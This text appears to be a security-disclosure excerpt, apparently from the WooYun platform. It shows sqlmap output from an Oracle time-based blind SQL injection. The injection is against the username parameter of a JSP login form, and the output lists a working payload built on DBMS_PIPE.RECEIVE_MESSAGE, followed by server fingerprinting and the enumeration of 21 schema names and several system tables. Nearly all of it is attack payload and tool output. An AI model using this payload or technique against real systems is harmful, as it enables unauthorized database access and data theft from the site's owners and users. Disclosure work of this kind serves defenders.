 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: j_mode=static&j_locale=zh_CN&j_username=liuchao') AND 1043=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(120)||CHR(110)||CHR(82)||CHR(79),5) AND ('Apfd'='Apfd&j_pa
ssword=123456&Submit3=%E7%99%BB%C2%A0%E5%BD%95
---
[12:59:34] [INFO] the back-end DBMS is Oracle
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:59:34] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:59:34] [INFO] fetching database (schema) names
[12:59:34] [INFO] the SQL query used returns 21 entries
[12:59:34] [INFO] fetching tables for databases: 'CTXSYS, DBSNMP, DMSYS, EAS1102
, EAS1109, EAS1116, EAS70, EAS70TEST, EXFSYS, MDSYS, OADB, OLAPSYS, ORDSYS, OUTL
N, SCOTT, SYS, SYSMAN, SYSTEM, TSMSYS, WMSYS, XDB'
[12:59:34] [INFO] the SQL query used returns 20999 entries
[12:59:36] [INFO] retrieved: PROXY_ROLE_INFO$
[12:59:37] [INFO] retrieved: SYS
[12:59:38] [INFO] retrieved: REDEF$
[12:59:40] [INFO] retrieved: SYS
www.wooyun.org